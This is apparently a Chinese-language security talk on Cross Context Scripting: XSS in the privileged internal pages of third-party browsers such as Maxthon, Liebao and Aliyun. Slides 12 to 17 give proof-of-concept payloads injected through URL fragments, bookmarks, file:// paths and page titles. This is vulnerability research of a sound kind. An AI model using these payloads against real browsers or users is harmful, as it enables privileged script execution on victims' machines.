Slide 1
5up3rh3i@gmail.com
去年跨过的浏览器

Slide 2









研究对象
为什么是浏览器？
被神化的浏览器入口！各大互联网巨头推出自己的浏览器。
为什么都是山寨浏览器？
“形似而神不是”：对本尊安全防御体系理解不到位。
“一将功成万骨枯”：白骨堆砌了现在主浏览器的安全体系。
“老太太吃柿子，拣软的捏”：山寨对安全不设防！

Slide 3


漏洞类型
没有溢出，也没有Crash！
这些都是高富帅的嗜好。
屌丝只有各种弹、弹、弹！
99%的漏洞类型为：SOP Bypass＋XCS。

Slide 4


同源策略（SOP）
浏览器安全核心基础：
  同源策略（Same-Origin Policy）
  http://www.w3.org/Security/wiki/Same_Origin_Policy
  源(origin)指使用域名、协议、端口。

Slide 5
Cross Context Scripting（XCS）
什么是XCS？
这个词语最早是pdp 在2006年写的文《CROSS CONTEXT SCRIPTING WITH SAGE》里提出。
SAGE是firefox一个rss订阅插件，在处理rss的“内容（Context）”没有过滤到导致了一个XSS。而这个XSS是在firefox的chorme://域下执行的。
后面的研究者发现一系列类似漏洞在浏览器“特权域（privileged browser zone）”里的xss，所以都沿用了“Cross Context Scripting”这个名词。

Slide 6
XCS与“特权域”
所以XCS是指在浏览器“特权域”里的XSS。
在IE里有个词“Cross-zone scripting”我认为更贴切。
http://en.wikipedia.org/wiki/Cross-zone_scripting
浏览器的“特权域”成为我们的关注的要点。
每个浏览器都有自己的“特权域”
每个浏览器“特权域”的职能和对应协议可能更不相同

Slide 7
浏览器里的“特权域”
实现浏览器管理的协议（设置、访问历史、收藏夹等）
Chrome – chrome:// Opera – opera:// Maxthon – about:
实现浏览器插件的协议(有与OS沟通的API)
Firefox – chrome:// Chrome – chrome-extension://
本地文件域
几乎所有浏览器都支持的– file://
其他特殊“特权域”
如信任站点（http://）

Slide 8

XCS的攻击流程
找到一个“特权域”下的XSS漏洞。（找漏洞）
让用户访问触发这个XSS漏洞。（触发漏洞）
利用浏览器“特权域”里的“特权” （漏洞利用）

Slide 9
第一步：找漏洞

Slide 10
寻找XCS漏洞
找XSS漏洞就是找数据的采集与展示
“特权域”的职能决定了采集的数据来源
  i、浏览器的访问历史、收藏夹等功能直接决定了浏览器访问的URL及URL里<title>为主要的数据来源
  ii、浏览器实现与网页内容相关的功能及插件。如RSS /XML阅读插件、网页处理、单词翻译等。这些的主要数据来源就是网页的“内容（代码）”
  iii、其他一些功能相关数据输入及特权域里一些交互功能里数据输入等。

Slide 11

被污染的URL
URL的结构
location.hash(fragment)是最常见被忽视的部分

Slide 12

被污染的URL
Maxthon 3 about:history XSS
POC：访问http://www.knownsec.com/xxx=ss#" onload=alert(1) a="

Slide 13

被污染的URL
猎豹浏览器liebao://bookmarks/ XSS
POC：访问并收藏如下URL http://www.80vul.com/?aa=/#" ><iframe src="http://www.80vul.com"></iframe> "

Slide 14

被污染的URL
猎豹浏览器liebao://history/ XSS
POC：访问http://www.80vul.com/#" ><iframe src=http://www.80vul.com "

Slide 15

被污染的URL
阿里云浏览器fIle:// XSS
POC：访问file://aaaa/test.htm#ss<h1>s=sss

Slide 16

邪恶的<title>
浏览器的访问历史、收藏夹等功能会提取网页的title
这个是另外一个忽视的数据点。
“时刻准备着！！！”

Slide 17

邪恶的<title>
猎豹浏览器liebao://history/ XSS-2
poc.htm:
<html><title></div><script>alert(document.location);</script></title></html>

Slide 18

邪恶的<title>
猎豹浏览器 chrome://newtab XSS

Slide 19



Slide 20

邪恶的<title>
猎豹浏览器 chrome://last XSS

Slide 21


Slide 22
